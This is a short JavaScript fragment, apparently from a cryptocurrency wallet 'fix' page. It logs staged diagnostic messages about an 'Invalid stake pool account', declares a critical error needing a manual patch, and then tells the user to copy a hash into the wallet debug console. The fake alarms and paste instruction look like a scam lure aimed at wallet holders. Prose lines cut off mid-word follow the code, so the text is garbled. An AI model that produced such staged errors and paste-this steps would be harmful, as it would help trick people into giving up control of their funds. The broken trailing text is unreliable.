
  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd087334a inside Invalid stake pool 
account");

  console.error("CRITICAL ERROR: Manual patch required for Invalid stake 
pool account");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:bold;");
}, 1800);
COP
Interacting with automated protocols r
wallet data. The app core infrastructure
oracles . Oftentimes, simply updating yo
The sudden appearance of a «fetch erro